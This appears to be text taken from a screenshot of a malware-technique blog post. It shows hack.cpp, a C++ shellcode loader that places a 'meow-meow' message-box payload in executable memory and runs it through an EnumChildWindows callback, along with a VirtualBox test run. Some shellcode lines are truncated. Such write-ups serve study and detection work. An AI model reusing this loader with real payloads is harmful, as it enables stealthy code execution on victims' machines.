 1 /*¬
2 ··*·hack.cpp·-·run·shellcode·via·EnumChildWindows.·C++·implementation¬
3 ··*·@cocomelonc¬
4 ··*·https://cocomelonc.github.io/¬
5 */¬
6 #include·<windows.h>¬
7 ¬
8 unsigned·char·my_payload[]·=¬
9 ··//·64-bit·meow-meow·messagebox¬
10 ··"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"¬
11 ··"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48
12 ··"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e
13 ··"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48
14 ··"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41
15 ··"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b
16 ··"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85
17 ··"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b
18 ··"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34
19 ··"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9
20 ··"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08
21 ··"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0
22 ··"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0
23 ··"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59
24 ··"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff
25 ··"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff
26 ··"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01
27 ··"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41
28 ··"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba
29 ··"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a
30 ··"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41
31 ··"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21
32 ··"\x2e\x2e\x5e\x3d\x00";¬
33 ¬
34 int·main(int·argc,·char*·argv[])·{¬
35 ··LPVOID·mem·=·VirtualAlloc(NULL,·sizeof(my_payload),·MEM_COMMIT,·PAGE_EXECUTE_READWRITE);¬
36 ··RtlMoveMemory(mem,·my_payload,·sizeof(my_payload));¬
37 ··EnumChildWindows(NULL,·(WNDENUMPROC)mem,·NULL);¬
38 ··return·0;¬
39 }¬
NORMAL hack.cpp
"hack.cpp" 39L, 1820C written
win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2022-07-13-malware-injection-21> .\hack.exe
=^..^=
Meow-meow!
OK
9:52 AM
7/14/2022
1
Right Ctrl